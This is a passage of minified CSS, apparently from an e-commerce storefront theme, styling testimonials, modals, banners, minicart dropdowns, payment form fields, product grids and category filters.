blockquote:before{left:50%;font-size:30px;top:-28px;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.testimonial-list-block.center_content .testimonial-content.has-image .author-thumbnail{float:none;margin:10px auto 40px}.testimonial-list-block.center_content .owl-carousel .owl-dots{margin-top:46px}.testimonial-list-block.boxed_content{background-color:#f6f6f8;padding:60px 120px}.testimonial-list-block.boxed_content .testimonial-content .content blockquote:before{left:0}.testimonial-list-block.default_template .testimonial-content .content blockquote{font-size:14px}.modal-popup.confirm .action-close{top:15px}.modal-popup.confirm .action-close:before{content:"\e680";font-family:'Pe-icon-7-stroke';font-size:20px;line-height:22px}.modal-popup.confirm .modal-footer .action-secondary,.modal-popup.confirm .modal-footer .action-primary{border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;height:36px;font-weight:600;padding:0 25px;line-height:34px;background-color:transparent}.modal-popup.confirm .modal-footer .action-primary{color:#fff;border:2px solid #222;background-color:#222}.modal-popup.confirm .modal-footer .action-primary:hover{color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.modal-popup.confirm .modal-footer .action-secondary{margin-right:15px;color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.modal-popup.confirm .modal-footer .action-secondary:hover{color:#fff;border:2px solid #222;background-color:#222}.video-banner{position:relative}.video-banner:after{content:"";position:absolute;left:0;right:0;bottom:8px;top:0;background-color:#000;opacity:0.4}.video-banner .text{padding-top:200px;padding-bottom:200px;background-color:#f5f5f5;background-repeat:no-repeat;background-position:center center;background-size:cover;left:0;right:0;top:50%;z-index:1;text-align:center;position:relative}.video-banner .text:after{content:"";position:absolute;left:0;right:0;bottom:0;top:0;background:rgba(0,0,0,0.5);z-index:-1}.video-banner #video-background:not(.loaded){display:none}.video-banner .loaded+.text{background:none !important;padding:0 !important;position:absolute;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.video-banner .loaded+.text:after{content:none}.page-products-full-width .breadcrumbs .container,.page-products-full-width #maincontent{width:100%}.active-loading-gallery .product.media.product-gallery-grid{position:relative}.active-loading-gallery .product.media.product-gallery-grid:after{background-color:rgba(0,0,0,0.7);content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-image:url('../images/loader.svg');background-repeat:no-repeat;background-position:center center;background-size:50px auto}.active-loading-gallery .product.media.product-gallery-list .image-item{position:relative}.active-loading-gallery .product.media.product-gallery-list .image-item:after{background-color:rgba(0,0,0,0.7);content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-image:url('../images/loader.svg');background-repeat:no-repeat;background-position:center center;background-size:50px auto}.active-loading-gallery .product.media .product-image-base,.active-loading-gallery .product.media.swatched-image{position:relative}.active-loading-gallery .product.media .product-image-base:after,.active-loading-gallery .product.media.swatched-image:after{background-color:rgba(0,0,0,0.7);content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-image:url('../images/loader.svg');background-repeat:no-repeat;background-position:center center;background-size:50px auto}.image-item.video-thumbnail a:after{position:absolute;content:"";z-index:10;top:0;left:0;right:0;bottom:0}.twitter-item{text-align:center}.twitter-item+.twitter-item{margin-top:30px}.twitter-item a{color:#222;font-weight:500}.twitter-item img{width:auto !important;margin:0 auto 10px}.btn-loadmore{border:2px solid #222;border-radius:40px;display:inline-block;height:50px;line-height:48px;padding:0 45px;font-size:14px;color:#222;cursor:pointer;font-weight:600}.btn-loadmore .icon{display:none}.btn-loadmore .icon .fa{font-size:20px;line-height:46px;text-align:center}.btn-loadmore:hover{background-color:#56cfe1;color:#fff;border-color:#56cfe1}.btn-loadmore.loading{background-color:#56cfe1;color:#fff;border-color:#56cfe1}.btn-loadmore.loading .text{display:none}.btn-loadmore.loading .icon{display:block}.boxed .breadcrumbs ul.items{margin-left:15px}.lazy-loading-img .products-grid .product-item-info .product-top,.lazy-loading-img .list-products .product-item-info .product-image,.lazy-loading-img .promobanner,.lazy-loading-img .thumbnail-post,.lazy-loading-img .instagram-item{background-image:url('../images/loader_black.svg');background-size:30px auto;background-position:center center;background-repeat:no-repeat}.white-text .content-heading h3.title,.white-text .content-heading .block-note{color:#fff}.white-text .content-heading h3.title:before,.white-text .content-heading .block-note:before,.white-text .content-heading h3.title:after,.white-text .content-heading .block-note:after{background-color:#fff}.white-text .testimonial-list-block .testimonial-content .content blockquote{color:#fff}.white-text .testimonial-list-block .testimonial-content .content blockquote:before{color:#fff !important}.white-text .testimonial-list-block.center_content .testimonial-item .author-info .name,.white-text .testimonial-list-block.center_content .testimonial-item .author-info .infomation{color:#fff}.service-boxed{margin-top:30px;margin-bottom:30px;background-color:#56cfe1}.service-boxed:after{content:"";display:table;clear:both}.service-boxed .icon-service{float:left;width:25%;padding:47px 30px 43px}.service-boxed .icon-service:hover{background-color:rgba(0,0,0,0.1)}.service-boxed .icon-service .icon{padding-right:0;color:#fff}.service-boxed .icon-service .icon i{font-weight:600}.use-header10 #placeholder-header{display:none !important}.header.header10{background-color:#222;border-color:#222}.header.header10 .action.nav-toggle img{filter:brightness(0) invert(1);-webkit-filter:brightness(0) invert(1)}.header.header10 .search-form .actions-search .action-search,.header.header10 .dropdown-toplinks .dropdown-toggle,.header.header10 .header-wl a,.header.header10 .minicart-wrapper .action.showcart:before{color:#fff}.header.header10 .search-form .actions-search .action-search:hover:before,.header.header10 .dropdown-toplinks .dropdown-toggle:hover:before,.header.header10 .header-wl a:hover:before,.header.header10 .minicart-wrapper .action.showcart:before:hover:before,.header.header10 .search-form .actions-search .action-search:active:before,.header.header10 .dropdown-toplinks .dropdown-toggle:active:before,.header.header10 .header-wl a:active:before,.header.header10 .minicart-wrapper .action.showcart:before:active:before{color:#56cfe1}.header.header10 .minicart-wrapper .action.showcart:hover:before,.header.header10 .minicart-wrapper .action.showcart:active:before{color:#56cfe1}.header.header10 .minicart-wrapper .action.showcart>.counter.qty,.header.header10 .header-wl .count-wl{color:#000000;background-color:#ffffff}.slider_item{position:relative}.slider_item:after{content:"";position:absolute;left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0.4;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.slider_item:hover:after{background-color:#56cfe1;opacity:0.2}.slider_item .text-slider{position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);padding:0 15px;z-index:1}.slider_item .text-slider h2{font-weight:600;font-size:50px;letter-spacing:1px;margin:10px 0}.slider_item .text-slider p{max-width:500px;display:block;margin:0 auto 20px}#slider_jewelry.owl-carousel .owl-dots{display:table;margin:20px auto 0;position:absolute;bottom:0;left:50%;right:auto;transform:translateX(-50%);margin:0 0 20px}body>.loading-mask{position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;background-color:rgba(0,0,0,0.8);background-image:url('../images/loader.svg');background-repeat:no-repeat;background-position:center center;background-size:50px}body:not(.onestepcheckout-index-index) .loading-mask .loader{display:none !important}.slider_comestics a{transition:all 0ms;-webkit-transition:all 0ms;-moz-transition:all 0ms;-o-transition:all 0ms}.slider_comestics h2{font-size:50px}.slider_comestics .slider-item:hover:before{background-color:rgba(0,0,0,0.6)}.slider_comestics .slider-item:hover .text-slider{top:50%;visibility:visible;opacity:1;width:100%}.slider_comestics .slider-item:hover .bottom{bottom:-100px}.slider_comestics .slider-item:before{background-color:rgba(0,0,0,0);content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;transition:all 430ms;-webkit-transition:all 430ms;-moz-transition:all 430ms;-o-transition:all 430ms}.slider_comestics .slider-item .text-slider{position:absolute;top:10%;visibility:hidden;opacity:0;padding:0 30px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transition:all 430ms;-webkit-transition:all 430ms;-moz-transition:all 430ms;-o-transition:all 430ms}.slider_comestics .slider-item .bottom{width:100%;position:absolute;bottom:0;transition:all 430ms;-webkit-transition:all 430ms;-moz-transition:all 430ms;-o-transition:all 430ms}.slider_comestics .slider-item .bottom h2{line-height:35px}.rorate .banner-text{transform:rotate(270deg);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-o-transform:rotate(270deg)}.rorate .banner-text>div{margin-right:-200px;padding-left:70px}.simple-product .products-grid .product-item-info .product-item-details{position:absolute;bottom:45px;left:30px;visibility:hidden;opacity:0;z-index:3;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.simple-product .products-grid .product-item-info .product-item-details .price-box .price{color:#ddd}.simple-product .products-grid .product-item-info .product-item-details .price-box .special-price .price{color:red}.simple-product .products-grid .product-item-info .product-item-details .product-item-name a{color:#fff}.simple-product .products-grid .product-item-info .product-item-details .product-item-name a:hover{color:#56cfe1}.simple-product .products-grid .product-item-info:hover .product-item-details{visibility:visible;opacity:1}.simple-product .products-grid .product-item-info:hover a.photo:after{opacity:0.3;visibility:visible}.simple-product .single-product .products-grid .product-item-info .product-top a.photo{padding-top:calc(133.3333% - 10px) !important}.title-instagram .instagram-block{position:relative}.title-instagram .instagram-block .content-heading .block-note{font-size:16px;color:#222;display:inline-block;font-weight:600}.title-instagram .instagram-block .content-heading .name{visibility:visible !important;display:inline-block !important;line-height:22px}.outside .no-padding.container-fluid{padding:0 15px !important}.catalog-product-view .product.media{position:relative}.rotate-image{position:absolute;top:15px;right:15px;width:80px;height:38px;display:block;background-image:url('../images/media_360.png');background-repeat:no-repeat;background-size:80px 77px;background-position:0 0;transition-property:transform;transition-duration:1s;z-index:10}.rotate-image:hover{background-position:0 -38.5px}.rotate-image-container .rotate-j360{position:fixed !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important;right:0 !important;bottom:0 !important}.rotate-image-container .rotate-j360#mgs_j360{background-color:#fff}.rotate-image-container .rotate-j360 img{max-width:100%;max-height:100%;width:auto;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.rotate-image-container .close-rotate{cursor:pointer;z-index:9999;position:fixed;right:20px;top:20px;color:#000;width:60px;height:60px;font-size:60px;background:none;border-width:initial;border-style:none;border-color:initial;border-image:initial;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.rotate-image-container .close-rotate span{display:block}.rotate-image-container .close-rotate:hover{color:#01bad4;transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg)}.cms-index-index .page-title-wrapper{display:none}.cms-index-index .header.header6:not(.active-sticky){position:absolute;top:0;left:0;right:0;z-index:10;background-color:transparent !important;border-bottom:1px solid rgba(255,255,255,0.3) !important}.message.global.cookie{background-color:rgba(0,0,0,0.85);position:fixed;z-index:99999;bottom:0;left:0;right:0;color:#fff}.message.global.cookie a{font-weight:600}.message.global.cookie .content{padding:15px 15px 0px;text-align:center}.message.global.cookie .content strong{font-weight:600}.message.global.cookie .content .actions{padding-top:5px}.message.global.cookie .content .actions button{border:none;background:none !important;white-space:nowrap;font-weight:600;text-decoration:underline}.message.global.cookie .content .actions button:hover{color:#56cfe1}.minicart-wrapper.minicart-wrapper--dropdown:after{content:none !important}.minicart-wrapper.minicart-wrapper--dropdown .block-minicart{position:absolute;right:0;top:100%;bottom:auto;box-shadow:0 3px 9px rgba(0,0,0,0.3);display:block;opacity:0;visibility:hidden;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}.minicart-wrapper.minicart-wrapper--dropdown .block-minicart .block-content{max-height:unset;overflow:hidden}.minicart-wrapper.minicart-wrapper--dropdown .block-minicart .block-content .minicart-items-wrapper{max-height:300px;overflow-x:hidden;overflow-y:auto;margin-right:-20px;height:auto !important}.minicart-wrapper.minicart-wrapper--dropdown .block-minicart .block-content ol.minicart-items{height:auto !important}.minicart-wrapper.minicart-wrapper--dropdown .block-content>.actions{padding-bottom:25px}.minicart-wrapper.minicart-wrapper--dropdown .block-content .subtitle.empty{padding:20px 0}.minicart-wrapper.minicart-wrapper--dropdown .close-minicart{display:none}.minicart-wrapper.minicart-wrapper--dropdown:hover,.minicart-wrapper.minicart-wrapper--dropdown.active{opacity:1;visibility:visible;transform:translateY(0px);-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px)}.minicart-wrapper.minicart-wrapper--dropdown:hover .block-minicart,.minicart-wrapper.minicart-wrapper--dropdown.active .block-minicart{opacity:1;transform:translateY(0px);visibility:visible}.payment-method-braintree .payment-method-content>form.form{max-width:500px}.payment-method-braintree .hosted-control{height:40px;border:1px solid #ddd;margin-bottom:10px;padding:0 10px}.payment-method-braintree ._with-tooltip .field-tooltip.toggle span span span{display:none}.payment-method-braintree .hosted-date-wrap:after{content:"";display:table;clear:both}.payment-method-braintree .hosted-date-wrap .hosted-error{clear:left}.payment-method-braintree .hosted-date-wrap .hosted-date{float:left;width:calc(50% - 15px)}.payment-method-braintree .hosted-date-wrap .hosted-date+.hosted-date{margin-left:30px}.payment-method-braintree .hosted-error{color:red;font-style:italic;font-size:12px;display:none}.payment-method-braintree .braintree-hosted-fields-invalid+.hosted-error{display:block}.footer .switcher-store{position:static;float:left}.footer .switcher-store .switcher-toggle{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;box-shadow:none;font-weight:400;padding:14px 0 5px;position:relative}.footer .switcher-store .switcher-toggle .fa-angle-down{font-size:11px;margin-left:2px;margin-top:1px}.footer .switcher-store .dropdown-menu{border:medium none;border-radius:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.1);font-size:12px;left:auto;margin:0;min-width:110px;padding:0;transform:translateY(20px);transition:all 300ms ease 0s;display:block;opacity:0;visibility:hidden}.footer .switcher-store .dropdown-menu li a{padding:5px 15px}.footer3 .switcher-store{float:none;position:relative;margin-bottom:10px}.footer3 .switcher-store .dropdown-menu{left:calc(50% - 80px)}.footer4 .switcher-store .dropdown-menu li a{color:#000}.onepage-index-index .page-header{text-align:center}.panel-popup{overflow-x:hidden !important;overflow-y:auto !important}.product-gallery-popup img:not(.img-thumbs){cursor:zoom-in}.header.active-sticky:hover .sub-categories{opacity:1;visibility:visible;max-height:45px}.header.active-sticky .sub-categories{opacity:0;visibility:hidden;max-height:0;overflow:hidden}.header.active-sticky{position:fixed !important}.sub-categories{transition:all 300ms;border-top:1px solid #eee}.sub-categories .items{text-align:center}.sub-categories .items .item{display:inline-block}.sub-categories .items .item a{padding:10px 18px;color:#222;display:block}.sub-categories .items .item a:hover{color:#56cfe1}.mgs-quickview-catalog-product-view #view-detail{color:#000}.mgs-quickview-catalog-product-view #view-detail:hover{color:#56cfe1}.category-product-actions .filter-toggle{display:none}.filter .filter-title{display:none}.catalog-category-view.page-layout-1column .category-product-actions .filter-toggle{float:left;width:20%;display:block}.filter-open .page-layout-1column .category-product-actions .filter-toggle .title:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0.8;display:block;content:"";z-index:998}.page-layout-1column .category-product-actions .filter-toggle .title{font-size:36px;cursor:pointer;line-height:1;color:#222}.page-layout-1column .category-product-actions .filter-toggle .title>span{-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.filter-open .page-layout-1column .block.filter .block-content.filter-content{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart{display:none}.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart.hover_effect{display:block}.products-grid .product-item-info.disable_hover_effect .product-top:hover a.photo:after{display:none}.products-grid .product-item-info.disable_hover_effect .product-top .actions-link button{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1;visibility:visible;color:#000}.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart.hover_effect{position:relative;opacity:1;visibility:visible;left:0;top:0;transform:translate(0%, 0%);-webkit-transform:translate(0%, 0%);-moz-transform:translate(0%, 0%);-o-transform:translate(0%, 0%);border:1px solid #ddd;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;margin-top:9px}.page-layout-1column .category-product-actions .filter-toggle .title:before{font-family:'Pe-icon-7-stroke';content:"\e680";position:fixed;color:#fff;display:block;font-size:45px;left:-50px;line-height:50px;top:0;z-index:1000;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.filter-open .page-layout-1column .category-product-actions .filter-toggle .title:before{left:268px;opacity:1;visibility:visible}.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart{display:none}.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart.hover_effect{display:block}.products-grid .product-item-info.disable_hover_effect .product-top:hover a.photo:after{display:none}.products-grid .product-item-info.disable_hover_effect .product-top .actions-link button{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1;visibility:visible;color:#000}.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart.hover_effect{position:relative;opacity:1;visibility:visible;left:0;top:0;transform:translate(0%, 0%);-webkit-transform:translate(0%, 0%);-moz-transform:translate(0%, 0%);-o-transform:translate(0%, 0%);border:1px solid #ddd;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;margin-top:9px}.product-info-main .links-title{display:none}.product-info-main .downloads .label{font-size:14px;color:#000}.product-info-main .downloads .control{display:inline-block}.product-info-main .samples{margin-bottom:0}.product-info-main .samples .item-title{display:inline-block;color:#000;font-weight:400}.product-info-main .samples .item{display:inline-block;padding-left:20px}.product-info-main .product-social-links{display:none}.deal-products-grid.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart.hover_effect{margin:0 auto;margin-top:9px}.product-info-main .swatch-option{border:1px solid #ddd}.mfp-iframe-scaler iframe{background-image:url(../images/loader_black.svg);background-repeat:no-repeat;background-position:center center;background-size:50px}.header:not(.header5):not(.header8):not(.header9) .search-form.not-full .search-close{display:none}.header:not(.header5):not(.header8):not(.header9) .search-form.not-full .form-search{max-width:500px;position:absolute;top:calc(100% + 5px);left:auto;right:0;bottom:0;z-index:9;height:100%;background:none;opacity:0;visibility:hidden;width:calc(100vw - 30px);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.header:not(.header5):not(.header8):not(.header9) .search-form.not-full .form-search .form.minisearch{max-width:1920px;margin:0 auto;padding:0;margin-top:0}.header:not(.header5):not(.header8):not(.header9) .search-form.not-full .form-search .form.minisearch .input-text{color:#000;height:50px;padding-right:5px;background-color:#fff;border:1px solid #888;text-align:left;padding-left:30px;padding-right:45px;font-size:16px}.header:not(.header5):not(.header8):not(.header9) .search-form.not-full .form-search .form.minisearch .button{background:none;border:initial;position:absolute;top:0;right:0;height:50px;width:50px;font-size:24px;color:#000}.search-open .header:not(.header5):not(.header8):not(.header9) .search-form.not-full .form-search{opacity:1;visibility:visible}.header .search-form.select-search .form-search .form.minisearch{display:block;position:fixed;top:0}.header .search-form .form-search .form.minisearch .input-text{position:fixed;left:0;right:0}html,body{-webkit-overflow-scrolling:touch !important}.products-grid .product-item-info .product-top:hover+.product-item-details .product-label{opacity:0}.swatch-input.super-attribute-select{display:none}.product-detail-media{position:relative}.not-awlayerednav .block-content .filter-options-content{display:block !important}.not-awlayerednav .block-content .filter-options-title::after{display:none !important}.product-detail-infomation-slide-gallery .price-box .old-price{float:none}.product-detail-infomation-slide-gallery .product-info-main .product-add-form .box-tocart>.fieldset,.product-detail-infomation-slide-gallery .bundle-info .product-details .box-tocart>.fieldset{float:none}.product-detail-infomation-slide-gallery .product-info-main .product-add-form .tocart,.product-detail-infomation-slide-gallery .bundle-info .product-details .tocart{margin-right:0}.product-detail-infomation-slide-gallery .product-info-main{text-align:center}.product-detail-infomation-slide-gallery .product-info-main .full-review.product-reviews-summary{margin:0 auto}.product-detail-infomation-slide-gallery .product-info-main .sharethis-inline-share-buttons{margin-top:10px !important}.product-detail-infomation-slide-gallery .extra-link{display:inline-block;padding-right:30px}.product-detail-infomation-slide-gallery .product-info-main .product-sub-infomation>div{display:inline-block;padding-right:20px}.product-detail-infomation-slide-gallery .product-sub-infomation{display:inline-block}.product-detail-infomation-slide-gallery .product-data-items-content .data.item.content{padding:0;border:0;margin-bottom:60px;display:block !important}.product-detail-infomation-slide-gallery .product-name{font-size:31px;margin-top:10px}.product-detail-infomation-slide-gallery .product-info-main .product-info-price .price-box .price{font-size:26px}.product-detail-infomation-slide-gallery .product-info-main .swatch-option{float:none;display:inline-block}.content-heading h3.title .counter:after{content:')';display:inline-block}.content-heading h3.title .counter:before{content:'(';display:inline-block}.related-product-main .product-item-info .product-top .product-item-inner .label{padding-left:0;line-height:45px}.product-info-main .product-add-form .tocart,.bundle-info .product-details .tocart{margin-right:10px}.popup-authentication .actions-toolbar button{height:40px;font-weight:600;padding:0 35px;line-height:36px;color:#fff;border:2px solid #222 !important;background-color:#222 !important;margin-bottom:10px;display:inline-block}.popup-authentication .actions-toolbar button::hover{color:#fff;border:2px solid #56cfe1 !important;background-color:#56cfe1 !important}.popup-authentication .actions-toolbar .action.primary{display:inline-block}.popup-authentication .block-title>strong{color:#2a2a2a;font-size:18px;font-weight:600}.popup-authentication .modal-inner-wrap .block-authentication{padding:15px}.popup-authentication .action-close{top:0}.popup-authentication .action-close:before{padding-left:0}.popup-authentication .modal-header{height:0;padding:0;border:0}.popup-authentication .modal-inner-wrap{max-width:900px}body._has-modal-custom._has-auth-shown:before{display:none}@media (min-width:992px){.product-item.col-md-4:nth-child(3n+1),.product-item.col-md-custom-5:nth-child(5n+1),.product-item.col-md-2:nth-child(6n+1),.product-item.col-md-6:nth-child(2n+1),.product-item.col-md-3:nth-child(4n+1),.product-item.col-md-custom-5:nth-child(5n+1){clear:left}}@media (min-width:768px) and (max-width:991px){.product-item.col-sm-3:nth-child(4n+1),.product-item.col-sm-4:nth-child(3n+1),.product-item.col-sm-6:nth-child(2n+1),.product-item.col-sm-custom-5:nth-child(5n+1){clear:left}}@media (max-width:767px){.product-item.col-xs-3:nth-child(4n+1),.product-item.col-xs-4:nth-child(3n+1),.product-item.col-xs-6:nth-child(2n+1),.product-item.col-xs-custom-5:nth-child(5n+1){clear:left}}.slide-text .btn-default{background-color:transparent}.slide-text .btn-default:hover{background-color:#56cfe1;border-color:#56cfe1}.slide-text .text-colour-white .btn-default{color:#fff;border-color:#fff}.slide-text h2{font-size:50px;font-weight:700}@media (max-width:991px){.slide-text p{display:none}}@media (max-width:767px){.slide-text h2{font-size:20px}.slide-text .btn{height:30px;padding:0px 25px;line-height:25px}}@media (max-width:767px){.fullscreen-slider .slide-text .sub-title{font-size:15px}.fullscreen-slider .slide-text h2{font-size:30px}}.header .logo-left-header .logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:62px}.header .search-form.not-full .form-search .form.minisearch .input-text{position:static}.header{position:absolute !important;top:0;left:0;right:0}#search_mini_form .mgs-instant-search-dropdown{top:50px}.customer-account-create .account-social-login{margin-top:40px}@media (min-width:992px){.footer .instagram-block .block-content ul.row li:nth-child(3n+1){clear:left}}@media (min-width:768px) and (max-width:991px){.footer .instagram-block .block-content ul.row li:nth-child(4n+1){clear:left}}@media (max-width:767px){.footer .instagram-block .block-content ul.row li:nth-child(2n+1){clear:left}}@media (min-width:1200px){.menu_vertical_fixed .header.header5.fixed-bottom{position:fixed !important}}.product-options-wrapper .swatch-attribute .swatch-input{display:block !important;position:absolute;opacity:0;left:-9999em}@media (max-width:991px){body:not(.page-layout-1column) .toolbar .sorter{text-align:right !important}.catalog-category-view.page-layout-3columns .category-product-actions .toolbar.toolbar-products,.catalog-category-view.page-layout-2columns-right .category-product-actions .toolbar.toolbar-products,.catalog-category-view.page-layout-2columns-left .category-product-actions .toolbar.toolbar-products{float:left;width:80%}.catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle,.catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle,.catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle{display:block;float:left;width:20%}.catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title,.catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title,.catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title{font-size:36px;cursor:pointer;line-height:1;color:#222}.catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title:after,.catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title:after,.catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0;display:block;content:"";z-index:998;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title>span,.catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title>span,.catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title>span{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.catalog-category-view.page-layout-3columns .block.filter .block-content.filter-content,.catalog-category-view.page-layout-2columns-right .block.filter .block-content.filter-content,.catalog-category-view.page-layout-2columns-left .block.filter .block-content.filter-content{background:#fff;top:0;bottom:0;width:320px;left:0;right:auto;position:fixed;z-index:999;opacity:0;visibility:hidden;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;padding:15px}.filter-open .catalog-category-view.page-layout-3columns .block.filter .block-content.filter-content,.filter-open .catalog-category-view.page-layout-2columns-right .block.filter .block-content.filter-content,.filter-open .catalog-category-view.page-layout-2columns-left .block.filter .block-content.filter-content{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.filter-open .catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title:after,.filter-open .catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title:after,.filter-open .catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title:after{opacity:0.8;visibility:visible}}.block-viewed-products-grid .block-title{text-align:center;margin-bottom:33px}.block-viewed-products-grid .block-title strong{display:inline-block;position:relative;color:#000;line-height:24px;font-weight:600;line-height:1.428;letter-spacing:0.5px;text-transform:uppercase;font-size:24px}.block-viewed-products-grid .block-title strong:before,.block-viewed-products-grid .block-title strong:after{position:absolute;content:"";width:60px;height:2px;background:#000;top:48%}.block-viewed-products-grid .block-title strong:before{left:-75px}.block-viewed-products-grid .block-title strong:after{right:-75px}.block-viewed-products-grid .tocompare,.block-viewed-products-grid .towishlist{font-size:0;background:none;border:0;position:absolute;top:15px;left:15px}.block-viewed-products-grid .tocompare:after,.block-viewed-products-grid .towishlist:after{font-size:18px;color:#fff;display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e642"}.block-viewed-products-grid .tocompare:hover:after,.block-viewed-products-grid .towishlist:hover:after{color:#56cfe1}.block-viewed-products-grid .tocompare{top:50px}.block-viewed-products-grid .tocompare:after{content:"\e64b"}.block-viewed-products-grid .tocart{position:absolute;top:50%;left:50%;z-index:3;color:#222;line-height:40px;white-space:nowrap;background-color:#fff;padding:0 25px;text-align:center;border:none;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;transform:translate(-50%, -100%);-webkit-transform:translate(-50%, -100%);-moz-transform:translate(-50%, -100%);-o-transform:translate(-50%, -100%)}.block-viewed-products-grid .tocart:hover{background:#000;color:#fff}.block-viewed-products-grid .tocompare,.block-viewed-products-grid .towishlist,.block-viewed-products-grid .tocart{z-index:9;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.block-viewed-products-grid .product-items{margin-left:-15px;margin-right:-15px}.block-viewed-products-grid .product-items:after{content:"";display:table;clear:both}.block-viewed-products-grid .product-items .product-item{float:left;padding:0 15px;width:33.33333%}.block-viewed-products-grid .product-item-info{position:relative;display:block}.block-viewed-products-grid .product-item-info .product-item-photo{display:block;width:100%;position:relative}.block-viewed-products-grid .product-item-info .product-item-photo *{width:100% !important;padding:0 !important}.block-viewed-products-grid .product-item-info .product-item-photo:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.block-viewed-products-grid .product-item-info:hover .tocompare,.block-viewed-products-grid .product-item-info:hover .towishlist,.block-viewed-products-grid .product-item-info:hover .tocart{opacity:1;visibility:visible}.block-viewed-products-grid .product-item-info:hover .product-item-photo:after{opacity:0.3;visibility:visible}@media (min-width:1200px){.row-2 .block-viewed-products-grid .product-items .product-item{width:50%}.row-3 .block-viewed-products-grid .product-items .product-item{width:33.3333333%}.row-4 .block-viewed-products-grid .product-items .product-item{width:25%}.row-5 .block-viewed-products-grid .product-items .product-item{width:20%}.row-6 .block-viewed-products-grid .product-items .product-item{width:16.6666667%}.row-7 .block-viewed-products-grid .product-items .product-item{width:14.2857143%}.row-8 